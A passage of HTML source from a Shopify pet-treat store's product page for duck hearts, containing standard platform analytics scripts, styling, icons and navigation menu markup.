  var meta = {"product":{"id":7591566278841,"gid":"gid:\/\/shopify\/Product\/7591566278841","vendor":"thepawgrocer","type":"","handle":"the-paw-grocer-black-label-duck-hearts","variants":[{"id":43256176214201,"price":1995,"name":"Premium Responsibly Sourced Duck Hearts - 72 grams","public_title":null,"sku":"PG705076"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7591566278841,"requestId":"7417f4fe-7ce5-4f8f-b7b2-eda14447511b-1768792131"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58713538745,
      theme_id: 152156930233,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thepawgrocer.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thepawgrocer.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thepawgrocer.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58713538745,"isMerchantRequest":null,"themeId":152156930233,"themeCityHash":"14876520323274955573","contentLanguage":"en","currency":"AUD","eventMetadataId":"ab312f74-1be0-4778-a42a-e4c02b5a3ef0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7591566278841,"requestId":"7417f4fe-7ce5-4f8f-b7b2-eda14447511b-1768792131","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":43256176214201,"productId":7591566278841,"productGid":"gid:\/\/shopify\/Product\/7591566278841","name":"Premium Responsibly Sourced Duck Hearts - 72 grams","price":"19.95","sku":"PG705076","brand":"thepawgrocer","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":43256176214201,"productId":7591566278841,"productGid":"gid:\/\/shopify\/Product\/7591566278841","name":"Premium Responsibly Sourced Duck Hearts - 72 grams","price":"19.95","sku":"PG705076","brand":"thepawgrocer","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/thepawgrocer.com\/collections\/black-label-range-novel-protein-treats\/products\/the-paw-grocer-black-label-duck-hearts"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thepawgrocer.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thepawgrocer.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58713538745"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152156930233"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thepawgrocer.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20304423846073__adev_announcement_bar_6B3GRf" class="shopify-section shopify-section-group-header-group"><link rel="stylesheet" href="//thepawgrocer.com/cdn/shop/t/38/assets/adev-announcement-bar.css?v=130231888853621816261766988392" media="all">
<script src="//thepawgrocer.com/cdn/shop/t/38/assets/adev-announcement-bar.js?v=82915852913943701031766988392" defer></script>

<style data-shopify>.adev-announcement-bar#section_sections--20304423846073__adev_announcement_bar_6B3GRf {padding-top: 10px;padding-bottom: 10px;--background: #34bc6e;--text-color: #ffffff;--arrows-color: #000000;--text-font-weight: 500;--text-size: 14px;--text-line-height: 1.4;--arrows-size: 16px;--arrows-padding: 3px;}@media (min-width:992px) {.adev-announcement-bar#section_sections--20304423846073__adev_announcement_bar_6B3GRf {padding-top: 10px;padding-bottom: 10px;--text-size: 16px;--text-line-height: 1.4;--arrows-size: 18px;--arrows-padding: 3px;}}</style>

<adev-announcement-bar class="adev-announcement-bar" id="section_sections--20304423846073__adev_announcement_bar_6B3GRf">
    <div class="page-width">
        <div class="adev-an__inner"><div class="adev-an__blocks" data-adev-announcement-bar="carousel"><div class="adev-an__block" data-id="announcement_rmbmz4" data-index="0" >
                            <div class="adev-an__item"><div class="adev-an__i-text">FREE STANDARD OZ SHIPPING OVER $99 | SPEND $150 FOR A SNEAKY SURPRISE</div></div>
                        </div></div></div>
    </div>
</adev-announcement-bar></div><div id="shopify-section-sections--20304423846073__header" class="shopify-section shopify-section-group-header-group section-header"><style>

  
  .adev-site-header {
      --megamenu-side-padding: 5rem;
  }

  @media (min-width: 1600px) {
      .adev-site-header {
          --megamenu-side-padding: 0;
      }
  }

  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 170px;
    max-width: 170px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    /* padding-right: 2.7rem; */
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="adev-site-header header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span><svg class="adev-svg-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 96c0-17.7 14.3-32 32-32h384c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32m0 160c0-17.7 14.3-32 32-32h384c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32m448 160c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32h384c17.7 0 32 14.3 32 32"/></svg>
      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg class="adev-svg-close" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m7 7l10 10M7 17L17 7"/></svg>
          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop Range
                    </a></li><li><a href="/collections/value-bundles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Value Bundles
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        About
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            About
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    About us
                                  </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Team Paw Grocer
                                  </a></li><li><a href="/pages/page" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Health + Wellness
                                  </a></li><li><a href="/pages/how-to-manage-your-subscription" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manage Your Subscription
                                  </a></li><li><a href="/pages/frequently-asked-questions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQ
                                  </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blogs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Contact
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-contact" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Contact
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contact us
                                  </a></li><li><a href="/pages/international-customers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    International Customers
                                  </a></li><li><a href="/pages/wholesale-customers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wholesale Customers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://thepawgrocer.com/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu class="adev-header-megamenu">
                    <details id="Details-HeaderMenu-1">

                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span class="adev-hm__menu-item ">Shop Range <svg class="adev-svg-angle-down" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 306.7L54.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span>
                      </summary>

                      <div id="HeaderMenu-MenuList-1" class="adev-hm__wrap header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1">
                      
                        <div class="adev-hm__inner">

                          <div class="adev-hm__left">
                          
                            <div class="adev-hm__mm-content"><div class="adev-hm__mm-title">Introducing<br>Our Ranges</div><div class="adev-hm__mm-subtext">Real ingredients. Real nutrition. Real wagging tails. Explore our freeze-dried treats, calming bikkies and novel proteins. 100% Aussie, 0% nasties.</div><div class="adev-hm__mm-btn">
                                    <a href="/collections/all" class="button adev-button">
                                        <span>See All Products</span>
                                    </a>
                                </div></div>

                          </div>

                          <div class="adev-hm__right">

                            <div class="adev-hm__mm-main">
                        
                              <div class="adev-hm__mm-collections"><div class="adev-hm__mm-ccol">
                                          <a href="/collections/dog-treats" class="adev-hm__mm-collection">
                                              <div class="adev-hm__mmc-image">
                                                  <div class="adev-aspect-ratio" style="padding-top: 56.25%;">
                                                      <img loading="lazy" draggable="false" width="1080" height="1080" src="//thepawgrocer.com/cdn/shop/files/TPG_-_New_Year_Bundle_Dog_VT_65537eec-6803-4404-9d36-143c3f9fbb79_250x.webp?v=1767076691" alt="The Paw Grocer New Year Bundle for Dogs">
                                                  </div>
                                              </div>
                                              <div class="adev-hm__mm-c-footer">
                                                  <div class="adev-hm__mm-c-title">Dog Treats</div>
                                                  <div class="adev-hm__mm-c-arrow">
                                                      <span><svg class="adev-svg-arrow-right" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 12h14m-6 6l6-6m-6-6l6 6"/></svg></span>
                                                  </div>
                                              </div>
                                          </a>
                                      </div><div class="adev-hm__mm-ccol">
                                          <a href="/collections/cat-treats" class="adev-hm__mm-collection">
                                              <div class="adev-hm__mmc-image">
                                                  <div class="adev-aspect-ratio" style="padding-top: 56.25%;">
                                                      <img loading="lazy" draggable="false" width="1080" height="1080" src="//thepawgrocer.com/cdn/shop/files/TPG_-_New_Year_Bundle_Cat_VT_2554c886-5c51-48ab-b059-8ffcfbbc0e9a_250x.webp?v=1767076690" alt="The Paw Grocer New Year Bundle for Cats">
                                                  </div>
                                              </div>
                                              <div class="adev-hm__mm-c-footer">
                                                  <div class="adev-hm__mm-c-title">Cat Treats</div>
                                                  <div class="adev-hm__mm-c-arrow">
                                                      <span><svg class="adev-svg-arrow-right" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 12h14m-6 6l6-6m-6-6l6 6"/></svg></span>
                                                  </div>
                                              </div>
                                          </a>
                                      </div><div class="adev-hm__mm-ccol">
                                          <a href="/collections/freeze-dried-raw-treats" class="adev-hm__mm-collection">
                                              <div class="adev-hm__mmc-image">
                                                  <div class="adev-aspect-ratio" style="padding-top: 56.25%;">
                                                      <img loading="lazy" draggable="false" width="1500" height="1500" src="//thepawgrocer.com/cdn/shop/files/TOP-LambHearts90g-1x1_250x.jpg?v=1759915973" alt="The Paw Grocer Freeze Dried Diced Lamb Hearts">
                                                  </div>
                                              </div>
                                              <div class="adev-hm__mm-c-footer">
                                                  <div class="adev-hm__mm-c-title">For Cats & Dogs</div>
                                                  <div class="adev-hm__mm-c-arrow">
                                                      <span><svg class="adev-svg-arrow-right" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 12h14m-6 6l6-6m-6-6l6 6"/></svg></span>
                                                  </div>
                                              </div>
                                          </a>
                                      </div><div class="adev-hm__mm-ccol">
                                          <a href="/collections/peanut-butter-bikkie-range" class="adev-hm__mm-collection">
                                              <div class="adev-hm__mmc-image">
                                                  <div class="adev-aspect-ratio" style="padding-top: 56.25%;">
